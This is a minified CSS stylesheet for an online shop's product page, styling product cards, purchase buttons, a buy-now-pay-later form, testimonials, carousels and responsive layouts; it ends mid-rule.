.instock-para{font-weight:400}.product.attribute.sku{display:flex;justify-content:start;align-items:center;margin-top:1.4rem;margin-bottom:1rem}.product.attribute.sku strong.type:first-of-type{font-weight:400 !important}.social-share{display:flex;justify-content:start;gap:2rem;align-items:center}.product-availability-info{display:flex;flex-direction:column;align-items:start}.product-availability-info .product-availaibility-inner{display:flex;justify-content:start;align-items:center;gap:.7rem}.product-availaibility-inner-second{display:flex;justify-content:center;align-items:center}.product-item-tag{color:var(--black-custom-color);font-weight:var(--font-weight-500)}.product-availability-info .product-availaibility-inner .product-item-value{background:linear-gradient(to right,#ea1b96,#ff1b01);background-clip:text;color:transparent;text-align:start}.product-quantity-section{display:flex;justify-content:start;align-items:center;gap:.3rem;width:max-content}.qty-heading{width:100%}.qty-box{display:flex;align-items:center;justify-content:center;width:100%;margin:auto;border:1px solid #ddd;border-radius:2px;overflow:hidden}.qty-btn{display:flex;justify-content:center;align-items:center;background-color:transparent;border:none;padding:0 1.3rem;font-weight:500;font-size:1.2rem}.qty-display{font-weight:500;padding:0 .5rem}.lineupquantity{padding-left:0 !important}.custom-border-description{border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}.product-button-section .add-to-cart-btn{outline:none;border:none;background:var(--linear-gradient-button-color);text-transform:uppercase;color:var(--white-color);font-weight:var(--font-weight-700);padding:.8rem 3rem;font-size:1.8rem;border-radius:0}.product-button-section .buy-now-btn{border:.2rem solid;border-image:var(--linear-gradient-button-color) 1;background:var(--white-color);text-transform:uppercase;font-weight:var(--font-weight-700);padding:.8rem 3rem;font-size:1.8rem}.policies-section .additional-complete-policy .policy-wrap-container{background-color:#f3f4f6;border-radius:1.6rem;padding:.7rem .4rem;gap:1.2rem}.policies-section .additional-complete-policy{width:100%;max-width:72%;height:max-content}.policies-section .additional-complete-policy .policy-wrap-container .policy-outer-box{display:flex;justify-content:start;align-items:center;gap:.1rem;margin:0 1rem}.policies-section .additional-complete-policy .policy-wrap-container .policy-content{display:flex;align-items:center;justify-content:center}.policies-section .additional-complete-policy .policy-wrap-container .policy-content .policy-content-heading{font-size:1.49rem;text-align:start;padding-top:.8rem;font-weight:var(--font-weight-400)}.icon-box{width:39%}.icon-box .affordable-price-style{width:64%}#C .catalog-product-view .rewardssocial-buttons{display:none}.product-info-main-top{border-bottom:none}.cat-links{display:none}.card-parent-container{margin-top:4%;padding:0 5%}.related-product-container{display:flex;justify-content:center;align-items:center;padding:1.2rem .4rem;margin:3% 1% 1%}.related-product-container{border-bottom:2px solid var(--product-card-border-color);padding:1.2rem .4rem .1rem}.related-product-container .related-product-inner{display:flex;justify-content:center;align-items:center}.product-card-top-heading{font-size:2rem;font-weight:var(--font-weight-500);color:var(--black-custom-color);text-transform:uppercase;text-align:center}.card .product-card-image-container{display:flex;justify-content:center;align-items:center}.card .discount-tag-para{position:absolute;top:0;right:0}.card .discount-tag-para .discount-tag-span{position:absolute;top:0;right:0;background:var(--linear-gradient-button-color);color:var(--white-color);padding:.1rem .3rem;text-align:center;font-weight:var(--font-weight-600)}.card .product-card-image-container .product-card-image{width:100%}.card-body .card-title{text-align:left;font-weight:var(--font-weight-400);font-size:1.1rem}.card-body .star-rating .fa-star{color:var(--star-pink-color)}.card-body .star-rating #black{color:var(--black-custom-color)}.card-body .price-box-container{display:flex;flex-direction:column;align-items:start;justify-content:center}.card-body .price-box-container .current-price{background:var(--linear-gradient-button-color);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;font-weight:var(--font-weight-400);font-size:1.7rem}.card-body .price-box-container .old-price{text-decoration:line-through;font-weight:var(--font-weight-400);font-size:1.19rem}.card .product-btn{display:flex;justify-content:center;align-items:center;gap:1rem;margin-top:1.4rem;margin-bottom:1.4rem;transition:visibility .25s ease,opacity .25s ease,margin .25s ease;visibility:hidden}.card:hover .product-btn{visibility:visible}.card .product-btn .quick-view-btn{outline:none;border:none;border-radius:50%;background-color:var(--white-color);display:flex;align-items:center;justify-content:center}.card .product-btn .quick-view-btn:hover{background-color:var(--button-red-color)}.card .product-btn .quick-view-btn:hover .bi-eye{color:var(--white-color)}.card .product-btn .quick-view-btn .bi-eye{color:var(--black-color)}.card .product-btn .quick-view-btn .bi-eye:hover{color:var(--white-color)}.card .product-btn .add-to-cart-inner{border-radius:.6rem;background-color:var(--button-red-color);border:none;color:var(--white-color);padding:.37rem .8rem}.card{border-radius:.1rem;border:none}.card:hover{box-shadow:0 4px 8px rgba(0,0,0,.2),0 6px 20px rgba(0,0,0,.19)}.owl-previous-card{position:absolute;top:44%;left:.1%;background:var(--linear-gradient-carousel-button-color);color:var(--white-color);max-width:100%;display:flex;justify-content:center;align-items:center;height:13%;border:none}.owl-previous-card .bi-chevron-left{font-size:1.8rem;font-weight:400}.owl-nav-container{display:block}.owl-nav-container .owl-previous-card{width:100%;max-width:2%}.owl-nav-container .owl-next-card{width:100%;max-width:2%}.owl-next-card{position:absolute;top:44%;right:.1%;background:var(--linear-gradient-carousel-button-color);color:var(--white-color);max-width:100%;display:flex;justify-content:center;align-items:center;height:13%;border:none}.owl-next-card .bi-chevron-right{font-size:1.8rem;font-weight:400}.carousel-control-prev{z-index:999}.fotorama__nav-wrap{position:relative;margin-top:10px;text-align:center}.fotorama__nav--thumbs{display:flex;justify-content:start;gap:10px}.lineupquantity{display:flex;justify-content:start;gap:1rem;align-items:center}.fieldset-add .container{padding-left:0 !important}.description-parent-container .product.attribute.description .value{font-weight:400 !important}.red-gradient-color{background:var(--linear-gradient-button-color) !important;border:1px solid red !important}.red-gradient-color:hover{color:#fff !important}.description-heading:hover:before{transform:scaleX(1)}.description-heading:before{content:"";position:absolute;bottom:-3px;width:100%;height:2px;transition:all .25s;background:var(--linear-gradient-button-color);transform:scaleX(0)}.product-button-section{gap:.9rem}.description-parent-container{border-bottom:var(--product-card-border-color);padding:0 3%;margin-top:4rem}.review-parent-container{display:flex;justify-content:center;align-items:center;gap:1.7rem}.box-tocart .fieldset-add{width:100%;margin-top:1.9rem;margin-bottom:2rem}.product.data.items .item.content{border-top:2px solid var(--product-card-border-color)}.description-heading{text-transform:uppercase;color:var(--black-custom-color) !important;font-weight:var(--font-weight-500) !important;font-size:2.47rem;position:relative}.description-parent-container .review-parent-container .parition-breaker{font-weight:var(--font-weight-500);font-size:1.7rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{text-transform:uppercase;color:var(--black-custom-color);font-weight:var(--font-weight-600);font-size:2.5rem}.review-parent-container{border-bottom:2px solid var(--product-card-border-color)}.description-inner-heading{padding-bottom:.5rem;display:inline-block;float:none;margin-right:1.4rem}.parition-breaker{padding-bottom:.5rem}.review-inner-heading{padding-bottom:.5rem}.description-parent-container .description-para-container{display:flex;justify-content:center;align-items:center}.description-parent-container .description-para-container .description-paragraph{text-align:center;color:var(--black-color);font-weight:var(--font-weight-400);text-transform:capitalize}.description-icon-parent-container{display:flex;justify-content:center;align-items:center;gap:2rem;margin-top:1rem}.description-icon-parent-container .description-icon-inner-container{display:flex;flex-direction:column;align-items:center}.description-icon-inner-container .icon-text-instagram{padding-top:.7rem;width:100%;display:flex;justify-content:center;width:100%;max-width:70%}.description-icon-inner-container .instagram-logo{width:100%;max-width:74%;display:block;margin-left:auto;margin-right:auto}.description-icon-inner-container .icon-text-instagram span{font-weight:var(--font-weight-700);text-transform:capitalize;color:var(--black-color);font-style:italic;text-align:center}.description-icon-inner-container .facebook-logo{width:100%;max-width:74%;display:block;margin-left:auto;margin-right:auto}.description-icon-inner-container .icon-text-facebook{padding-top:.7rem;width:100%;display:flex;justify-content:center;width:100%;max-width:70%}.description-icon-inner-container .icon-text-facebook span{font-weight:var(--font-weight-700);text-transform:capitalize;color:var(--black-color);font-style:italic;text-align:center}#service-box-no-border{border-right:none !important}#span2{margin-left:1rem}@media (max-width:992px){.policies-section{display:none !important}.bnpl-inner-input{width:100%;display:flex;flex-direction:column;margin-top:1.2rem}.bnpl-inner-input .bnpl-form-input{width:100%}.bnpl-container{gap:.2rem}.bnpl-container .bnpl-plan-selector-container{width:100%;margin-top:1.2rem;display:flex;flex-direction:column}.bnpl-container .bnpl-plan-selector-container-city{width:100%;margin-top:1.2rem;display:flex;flex-direction:column}.mobile-flex{display:flex;justify-content:center}.service-box{flex-direction:column;align-items:center;min-height:127px;display:flex;justify-content:center;border-radius:0 !important;gap:1rem;padding-right:2.2rem;border-right:1px solid #f9dada;box-shadow:none !important;background-color:transparent !important}.service-box img{max-width:53% !important;margin-right:1px}.product.data.items .item.content{padding-left:0 !important}.fieldset-add .container-fluid{padding-left:15px !important}.catalog-product-view .product-info-main-top.product-info-main{padding:0 !important;margin-bottom:0 !important;margin-top:0 !important}.padding-main-custom{margin-top:.4rem !important}.box-tocart .fieldset-add{margin-top:1.4rem}.product-info-price{margin-top:0 !important}.social-share{margin-bottom:2.8rem}.quickview-wrap .product-button-section{margin-bottom:2rem;padding:1rem}.star-rating .fa-star{font-size:1.4rem}.product-options-bottom{padding:0 !important}.seller-custom-block-pdp{display:flex;align-items:center;gap:.9rem;margin:.6rem 0}.product.attribute.overview .value{margin:.7rem 0}.product-info-price .price-box .price-wrapper .price{font-size:1.77rem}}@media (min-width:992px){.policies-section-mobile{display:none}.product-options-bottom{padding:0 !important}.product-discount-banner .product-discount-banner-photo{width:86%}.product.data.items .item.content{padding-left:0 !important}.catalog-product-view .product-info-main-top.product-info-main{margin-top:5px !important;padding:8px !important}.social-share{margin-top:2.4rem;margin-bottom:1.2rem}.product-button-section{width:100%}.product-button-section .add-to-cart-btn{width:50%}.product-button-section .buy-now-btn{width:50%}.bnpl-container .estimated-delivery-container .estimated-delivery-text{font-size:1.6rem}.bnpl-container .bnpl-plan-selector-container{width:50%;display:flex;flex-direction:column;justify-content:center}.bnpl-container .bnpl-plan-selector-container-city{width:50%;display:flex;flex-direction:column;justify-content:center}.bnpl-container .bnpl-plan-selector-container .bnpl-plan-selector{width:100%}.bnpl-container .bnpl-buy-now-parent-container{width:39%}.policies-section{height:100%;justify-items:center}#bnpl-form .bnpl-container .bnpl-row{display:flex;gap:.5rem;width:100%}.bnpl-container .bnpl-installment-heading{font-weight:400;font-size:1.6rem}.bnpl-row .bnpl-inner-input{width:50%;display:flex;flex-direction:column;justify-content:center}#bnpl_initial_amount{font-size:1.22rem !important}.tags-new-style{margin-top:1.3rem}.tags-new-style .product-new-style-tag{font-size:1.27rem;display:inline-block;margin-bottom:.7rem}.tags-new-style .product-new-style-tag:hover{background:#f04741e8;transform:scale(1.03);color:var(--white-color) !important}#bnpl-form{width:100%}.seller-custom-block-pdp{display:flex;align-items:center;gap:.9rem;margin:2.3rem .3rem}}@media (max-width:380px){.inner-product-img-container{display:flex;justify-content:center}.product-multiple-image{width:29%}.product-decription-container{margin-top:2.51rem;padding:0 1.6rem}.title-heading{font-size:1.24rem}.star-rating-section .fa-star{font-size:.9rem}.product-price-info .price-container .actual-price{font-size:1.38rem}.product-price-info .price-container .old-price{font-size:.94rem}.product-item-tag{font-size:.87rem}.product-quantity-section .qty-heading h6{font-size:.87rem}.product-availability-info .product-availaibility-inner .product-item-value{font-size:.87rem}.product-description-section h3{font-size:1.4rem}.product-description-section ul li span{font-size:.9rem}.description-parent-container .review-parent-container .description-inner-heading .description-heading{font-size:1.1rem}.description-parent-container .review-parent-container .parition-breaker{font-size:1.1rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{font-size:1.1rem}.description-parent-container .description-para-container .description-paragraph{font-size:.8rem}.description-icon-inner-container .icon-text-facebook span{font-size:.8rem}.description-icon-inner-container .icon-text-instagram span{font-size:.8rem}.description-icon-inner-container .instagram-logo{max-width:50%}.description-icon-inner-container .facebook-logo{max-width:50%}.review-parent-container{border-bottom:1px solid var(--product-card-border-color)}.carousel-inner{padding:.2rem .4rem}.related-product-container{border-bottom:1px solid var(--product-card-border-color)}.product-card-top-heading{font-size:1.4rem}.card-body .price-box-container .current-price{font-size:1.2rem}.card-body .price-box-container .old-price{font-size:.8rem}.card-body .star-rating{font-size:.7rem}.card .product-btn .add-to-cart-inner{font-size:.5rem}.card .discount-tag-para .discount-tag-span{font-size:.69rem}.card .product-btn .add-to-cart-inner{padding:.38rem .8rem}.card .product-btn .quick-view-btn .bi-eye{font-size:.7rem}.card .product-btn{margin-top:.4rem;margin-bottom:1rem}.service-title{display:flex;justify-content:center;text-align:center;font-size:.9rem;font-weight:400}.service-box{width:100%;padding-right:1.2rem}.tags-new-style{margin-top:0;margin-bottom:1.2rem}.tags-new-style .product-new-style-tag{font-size:1.14rem;display:inline-block;margin-bottom:.7rem}}@media (min-width:380px) and (max-width:525px){.inner-product-img-container{display:flex;justify-content:center}.product-multiple-image{width:29%}.product-decription-container{margin-top:2.51rem;padding:0 1.6rem}.title-heading{font-size:1.4rem}.star-rating-section .fa-star{font-size:.9rem}.product-price-info .price-container .actual-price{font-size:1.38rem}.product-price-info .price-container .old-price{font-size:.94rem}.product-item-tag{font-size:.87rem}.product-availability-info .product-availaibility-inner .product-item-value{font-size:.87rem}.product-quantity-section .qty-heading h6{font-size:.87rem}.product-description-section ul li span{font-size:.9rem}.inner-product-img-container{margin-top:2rem}.multiple-product-img-container .inner-product-img-container{display:flex;justify-content:center}.product-multiple-image{width:29%}.description-parent-container .review-parent-container .description-inner-heading .description-heading{font-size:1.1rem}.description-parent-container .review-parent-container .parition-breaker{font-size:1.1rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{font-size:1.1rem}.description-parent-container .description-para-container .description-paragraph{font-size:.8rem}.description-icon-inner-container .icon-text-facebook span{font-size:1.2rem}.description-icon-inner-container .icon-text-instagram span{font-size:1.2rem}.description-icon-inner-container .instagram-logo{max-width:50%}.description-icon-inner-container .facebook-logo{max-width:50%}.review-parent-container{border-bottom:1px solid var(--product-card-border-color)}.carousel-inner{padding:.2rem .4rem}.related-product-container{border-bottom:1px solid var(--product-card-border-color)}.product-card-top-heading{font-size:1.4rem}.card-body .card-title{font-size:.8rem}.card-body .price-box-container .current-price{font-size:1.2rem}.card-body .price-box-container .old-price{font-size:.8rem}.card-body .star-rating{font-size:.7rem}.card .product-btn .add-to-cart-inner{font-size:.62rem}.card .discount-tag-para .discount-tag-span{font-size:.69rem}.card .product-btn .add-to-cart-inner{padding:.38rem .8rem}.card .product-btn .quick-view-btn .bi-eye{font-size:1rem}.card .product-btn{margin-top:.4rem;margin-bottom:1rem}.service-title{display:flex;justify-content:center;text-align:center;font-size:1.1rem;font-weight:400}.service-box{width:100%}.tags-new-style{margin-top:0;margin-bottom:1.2rem}.tags-new-style .product-new-style-tag{font-size:1.1rem;display:inline-block;margin-bottom:.7rem}}@media (min-width:525px) and (max-width:768px){.inner-product-img-container{display:flex;justify-content:center}.product-multiple-image{width:29%}.product-decription-container{margin-top:2.51rem;padding:0 1.6rem}.product-price-info .price-container .actual-price{font-size:1.38rem}.product-price-info .price-container .old-price{font-size:.94rem}.product-item-tag{font-size:.87rem}.description-parent-container .review-parent-container .description-inner-heading .description-heading{font-size:1.2rem}.description-parent-container .review-parent-container .parition-breaker{font-size:1.2rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{font-size:1.2rem}.description-parent-container .description-para-container .description-paragraph{font-size:.8rem}.description-icon-inner-container .icon-text-facebook span{font-size:1.3rem}.description-icon-inner-container .icon-text-instagram span{font-size:1.3rem}.description-icon-inner-container .instagram-logo{max-width:59%}.description-icon-inner-container .facebook-logo{max-width:59%}.review-parent-container{border-bottom:1px solid var(--product-card-border-color)}.carousel-inner{padding:.2rem .4rem}.related-product-container{border-bottom:1px solid var(--product-card-border-color)}.product-card-top-heading{font-size:1.8rem}.card-body .card-title{font-size:1.22rem}.card-body .price-box-container .current-price{font-size:1.4rem}.card-body .price-box-container .old-price{font-size:1.1rem}.card-body .star-rating{font-size:.8rem}.card .product-btn .add-to-cart-inner{font-size:.91rem;padding:.38rem .8rem}.card .product-btn .quick-view-btn .bi-eye{font-size:1.1rem}.card .discount-tag-para .discount-tag-span{font-size:.8rem}.card .product-btn{margin-top:.4rem;margin-bottom:1rem}.service-title{display:flex;justify-content:center;text-align:center;font-size:1.6rem;font-weight:400}.service-box{width:100%}.action.tocart.mb-tooltip{font-size:1.1rem}.tags-new-style{margin-top:0;margin-bottom:1.2rem}.tags-new-style .product-new-style-tag{font-size:1.23rem;display:inline-block;margin-bottom:.7rem}}@media (min-width:768px) and (max-width:992px){.description-parent-container .review-parent-container .description-inner-heading .description-heading{font-size:1.2rem}.description-parent-container .review-parent-container .parition-breaker{font-size:1.2rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{font-size:1.2rem}.description-parent-container .description-para-container .description-paragraph{font-size:.8rem}.description-icon-inner-container .icon-text-facebook span{font-size:1.4rem}.description-icon-inner-container .icon-text-instagram span{font-size:1.4rem}.description-icon-inner-container .instagram-logo{max-width:59%}.description-icon-inner-container .facebook-logo{max-width:59%}.review-parent-container{border-bottom:1px solid var(--product-card-border-color)}.carousel-inner{padding:.2rem .4rem}.related-product-container{border-bottom:1px solid var(--product-card-border-color)}.product-card-top-heading{font-size:2rem}.card-body .card-title{font-size:1.22rem}.card-body .price-box-container .current-price{font-size:1.4rem}.card-body .price-box-container .old-price{font-size:1.1rem}.card-body .star-rating{font-size:.8rem}.card .product-btn .add-to-cart-inner{font-size:1rem;padding:.5rem .7rem}.card .product-btn .quick-view-btn .bi-eye{font-size:1.28rem}.card .discount-tag-para .discount-tag-span{font-size:.74rem}.card .product-btn{margin-top:.4rem;margin-bottom:1rem}.service-title{font-size:1.3rem;font-weight:400;text-align:center}.tags-new-style{margin-top:4rem;margin-bottom:1.5rem}.tags-new-style .product-new-style-tag{font-size:1.25rem;display:inline-block;margin-bottom:.7rem}}@media (min-width:1200px){.custom-padding-active{padding:0 1.8rem}.h-97{height:98% !important}.product-card{width:92% !important}.product.photo.product-item-photo>p:first-of-type{position:absolute;top:0;right:0}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;text-align:left;padding-bottom:4rem !important}.card-title{margin-bottom:1.8rem !important;font-weight:400;font-family:"Poppins"}.product-show{height:100%;width:100% !important;padding-bottom:0 !important}.price{font-size:1.78rem !important}.widget-product-grid{height:100% !important}.product-items.widget-product-grid.owl-carousel.owl-theme.owl-loaded.owl-drag .owl-stage-outer .owl-stage{height:100% !important}.owl-prev{left:-11px !important}.owl-prev,.owl-next{position:absolute !important;top:44% !important;transform:translateY(-50%) !important;background:linear-gradient(to right,#ea1b98,#ff1b00) !important;color:#fff !important;border:none !important;padding:10px !important;cursor:pointer !important;width:24px !important;height:59px !important;opacity:1 !important;display:flex !important;align-items:center !important;justify-content:center !important}.catalog-product-view .related .owl-nav .mbi,.catalog-product-view .upsell .owl-nav .mbi,.cart_related .owl-nav .mbi{color:#fff !important}.owl-next{right:-10px !important}}@media (max-width:766px){.product-button-section{position:fixed;bottom:5rem;left:0;width:100%;z-index:9999;gap:0rem}.product-button-section .add-to-cart-btn{width:50%}.product-button-section .buy-now-btn{width:50%}}@media screen and (min-width:767px) and (max-width:992px){.product-button-section{width:60%}.product-button-section .add-to-cart-btn{width:50%}.product-button-section .buy-now-btn{width:50%}}@media screen and (min-width:768px){.fotorama__stage__frame .fotorama__img{width:100%}.tab-content-container .product.attribute.description{margin-top:3rem}#product-review-container .block.review-list{margin-top:2.6rem}}@media screen and (max-width:768px){.product.data.items{margin-left:7px !important}#relatedProducts .card-body .card-title{overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.description-parent-container>.container-fluid:first-child{padding-left:0 !important}.product.data.items{margin:0;padding:0;border-bottom:0 solid #d1d1d1;margin-bottom:0}.highlight-heading{margin-left:.72rem}.testimonial-card .testimonial-para{font-size:1.2rem !important}.testimonial-card .testimonial-inner-heading{font-size:1.2rem !important}.testimonial-card .testimonial-card-span{font-size:.97rem !important}.review-title{font-size:1.34rem;margin:0 0 12px}.review-ratings{margin-bottom:2px;margin-right:14px}.review-content{font-size:1.3rem;display:flex;justify-content:start;text-align:start}.review-item{padding:11px 0;margin:0}}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:49.5%;-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.3s;transition-property:width,height,top,left;vertical-align:middle;width:100%}.fotorama{min-width:1px;overflow:hidden}.fotorama{min-width:1px;overflow:hidden;margin-top:1.2rem}.product.media{display:block;position:relative}@media (min-width:1400px){.icon-box .affordable-price-style{width:64%}.icon-box{width:33%}.policies-section .additional-complete-policy .policy-wrap-container .policy-content .policy-content-heading{font-size:1.5rem;text-align:start;padding-top:.8rem;font-weight:var(--font-weight-400)}.policies-section .additional-complete-policy .policy-wrap-container{background-color:#f3f4f6;border-radius:1.6rem;padding:.7rem .4rem;gap:2.2rem}}@media (min-width:2100px){.wrapper-breadcrums{max-width:2508px;margin-left:auto;margin-right:auto}}.catalog-product-view .related.widget-heading-center .heading-title{text-align:center !important;text-transform:uppercase;font-weight:500 !important;font-family:Work Sans,"Segoe UI","Helvetica Neue" !important}.catalog-product-view .widgetplus.widget-product.related,.catalog-product-view .widgetplus.widget-product.upsell{margin-top:3.2rem}.widget-product .owl-carousel .product-item{height:100%;width:100%}.block.widget .product-item-info{height:100%}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid rgba(0,0,0,.125) !important;border-radius:.25rem;height:auto;margin:10px}.product-card{text-align:center;border:none}.product-items.widget-product-grid.owl-carousel.owl-theme.owl-loaded.owl-drag .owl-stage-outer{height:100% !important}.block.widget .product-item-info{height:100%}.product-show{height:100%;padding-bottom:0 !important}.card-title{margin-bottom:.75rem;font-size:12px;text-align:left;font-weight:400;font-family:"Poppins"}.star-rating{color:#231f20}.star-rating .fa-star{color:#ff4081}#black{color:#231f20 !important}.price{background:linear-gradient(#ea1b98,#ff1b00);padding:0;font-size:20px;margin:0;font-weight:lighter;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent}.price{color:#e74c3c;font-weight:700}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;text-align:left;padding:1.25rem}.price-container .price{font-weight:400 !important}.price-container .price{font-weight:400 !important}.product-btn>div:first-child{display:flex;align-items:center;justify-content:space-around}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.action.tocart.mb-tooltip{color:#fff;margin-bottom:1rem;background-color:#c53e3e;border-radius:.6rem;padding:.7rem 1.2rem}.action.tocart.mb-tooltip .bag-img-icon{display:flex;justify-content:center;align-items:center}.product-btn{width:100% !important;padding:5px 0}.catalog-product-view .related .owl-nav,.catalog-product-view .upsell .owl-nav{position:relative !important;top:-23rem !important;right:0 !important}.product-btn button:hover .mbi,.product-btn a:hover .mbi{background-color:#c53e3e !important}@media (min-width:1024px) and (max-width:1366px){.card-title{margin-bottom:.75rem;font-size:13.9px !important;text-align:center;font-weight:400;font-family:"Poppins"}.star-rating{color:#231f20;font-size:14px}.price{background:linear-gradient(#ea1b98,#ff1b00);padding:0;font-size:17px;margin:0;font-weight:lighter;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent}}.catalog-product-view .related .category-products,.catalog-product-view .upsell .category-products{width:100%}@media (max-width:523px){.product-btn .mbi{width:20px !important;height:20px !important;font-size:18px !important;line-height:13px !important;display:inline-block;border-radius:50%}.action.tocart.mb-tooltip{margin-bottom:1rem;padding:.5rem .3rem !important;font-size:1.1rem !important}.block-product-sidebar .price-container .price,.widgetplus .price-container .price{font-size:.97rem !important}.price-box{margin:0 0 10px;display:flex;justify-content:start;align-items:center;gap:.3rem;margin-top:.4rem}.card-body .card-title{text-align:left;font-weight:var(--font-weight-400);font-size:1rem}.card-title{overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;min-height:100% !important}.widget-product .owl-theme .owl-nav .owl-next{right:-28px;top:13rem}.product-show .product-card .product-item-photo .discount-percent{position:absolute;font-size:10px !important;top:1rem !important}.product.media .discount-percent{font-size:10px !important}.description-icon-parent-container{margin-top:2.7rem}.product-button-section .add-to-cart-btn{font-size:1.7rem !important}.product-button-section .buy-now-btn{font-size:1.7rem !important}.data.item.content .product.attribute.description .value ul li{font-size:1.4rem}.product-button-section .buy-now-btn{font-size:1.7rem !important}.bnpl-container .bnpl-buy-now-parent-container{width:35%}}@media (min-width:523px) and (max-width:768px){.bnpl-container .bnpl-buy-now-parent-container{width:29%}}.quickview-wrap .policies-section{display:none !important}.quickview-wrap .policies-section-mobile{display:none !important}.quickview-wrap .product-discount-banner{display:none}.quickview-wrap .lineupquantity{padding-left:0 !important}.quickview-wrap .product-button-section{gap:1rem}.quickview-wrap .product-button-section{gap:1rem}.quickview-wrap .product-button-section .add-to-cart-btn{background:#c52e3e !important;color:#fff;border:none;font-size:1.7rem;border-radius:.4rem;padding:.7rem;font-weight:400;text-transform:capitalize}.quickview-wrap .product-button-section .buy-now-btn{background:#c52e3e !important;color:#fff;border:none;font-size:1.7rem;border-radius:.4rem;padding:.7rem;font-weight:400;text-transform:capitalize}.quickview-wrap .price-box{display:flex;justify-content:start}.quickview-wrap .social-share{display:flex;justify-content:start;gap:2rem;margin-top:2.4rem;margin-bottom:1.2rem}.quickview-wrap .social-share .social-text{display:flex;align-items:center}.quickview-wrap .social-share .social-listing{display:flex;align-items:center;justify-content:center;gap:1rem}.quickview-wrap .social-share .social-listing li.facebook button{border-radius:.4rem}.quickview-wrap .social-share .social-listing li.twitter button{border-radius:.4rem;background:#000 !important}.quickview-wrap .social-share .social-listing li.instagram button{border-radius:.4rem;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%) !important}.testimonials-header .testimonial-card-top-heading-container{display:flex;justify-content:center;border-bottom:1px solid #eaeaea}.testimonial-card-top-heading{font-size:25px;margin-bottom:1rem;font-weight:500;text-transform:uppercase}.testimonial-card{display:flex;justify-content:center;align-items:center;background-color:#eaeaea;padding:1rem;border-radius:1rem;width:100%;height:20rem}.testimonial-card .testimonial-icon-container{display:flex;justify-content:end;color:#f71b34}.testimonial-description-container{width:100%;padding:1.2rem}.testimonial-card .testimonial-inner-heading{text-transform:uppercase;font-weight:600;color:#202020;font-size:1.3rem}.testimonial-card .testimonial-para{font-size:1.3rem;text-align:justify;color:#202020}.testimonial-card .testimonial-card-span{color:gray;font-size:1rem;font-weight:400}.bnpl-container{display:flex;flex-direction:column;gap:.8rem;margin-top:1.2rem;padding-left:0}.bnpl-container .bnpl-user-inputs{display:flex;flex-direction:column;align-items:start;gap:.95rem}.bnpl-container .bnpl-user-inputs .bnpl-inner-input .bnpl-form-input{padding:.34rem}.bnpl-container .bnpl-form-input{padding:.3rem;font-size:1.46rem}.bnpl-container .bnpl-user-inputs .bnpl-inner-input{display:flex;flex-direction:column;align-items:start;gap:.3rem;width:100%}.bnpl-row .bnpl-plan-selector-container .custom-dropdown-selector{height:100% !important;background-color:#fff}.bnpl-row .bnpl-plan-selector-container-city .custom-dropdown-selector{height:100% !important;background-color:#fff}.bnpl-container .estimated-delivery-container{display:flex;align-items:center;justify-content:start;margin-top:.4rem;gap:.81rem}.bnpl-container .estimated-delivery-container .estimated-delivery-text{font-weight:400}.bnpl-container .bnpl-buy-now{background:linear-gradient(to right,#eb1b93,#fe1b08);margin-top:1rem;font-weight:600;color:var(--white-color);cursor:pointer;padding:.6rem;border:none;border-radius:.4rem;width:100%;font-size:1.6rem}.bnpl-container .bnpl-installment-heading{font-weight:400}#bnpl-form .bnpl-container .bnpl-plan-selector-container #bnpl_installment{padding:.45rem}#bnpl-form .bnpl-container .bnpl-plan-selector-container #bnpl_varient{padding:.45rem}.tags-new-style{display:flex;justify-content:start;align-items:baseline;gap:1rem}.tags-new-style .tags-strong{font-weight:400}.tags-new-style .product-new-style-tag{background:#f51b4b;color:var(--white-color);padding:1px 9px;border-radius:17px;font-weight:400;box-shadow:2px 7px 4px rgba(0,0,0,.1);transition:all .4s ease-in-out}.tags-new-style .product-new-style-tag:hover{background:#f81b31;transform:scale(1.03);color:var(--white-color) !important}.bnpl-modal{display:none;position:fixed;z-index:9999;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.5)}.bnpl-modal-outer-box{background-color:#fff;margin:10% auto;padding:20px 30px;border:1px solid #888;border-radius:8px;width:90%;max-width:400px;text-align:center;font-family:sans-serif;box-shadow:0 5px 15px rgba(0,0,0,.3)}.bnpl-close{color:#aaa;float:right;font-size:22px;font-weight:700;cursor:pointer}.bnpl-close:hover,.bnpl-close:focus{color:#000}.wasif-inner-content .product-info-main .swatch-opt{margin:0 !important}.wasif-inner-content .product-info-main .product-options-wrapper .swatch-option.text{padding:4px 11px !important;line-height:12px !important;font-size:12px !important;min-height:15px !important}.box-tocart .fieldset-add{margin-top:0 !important;margin-bottom:1rem}.wasif-inner-content .product-info-main .product.attribute.overview ul li strong{font-weight:300;font-size:1.53rem}.wasif-inner-content .product-info-main .fieldset .swatch-attribute{display:flex;justify-content:start}.wasif-inner-content .product-info-main .fieldset{margin-bottom:1.1rem !important}.instock-parent-container .instock-para{margin-bottom:.9rem;font-size:1.45rem}.instock-parent-container span{font-size:1.45rem}.star-rating{margin-bottom:.45rem}.box-tocart .field{margin-bottom:0 !important}.swatch-attribute-selected-option{padding-left:10px !important;padding-right:10px !important}.swatch-attribute-label{font-weight:400 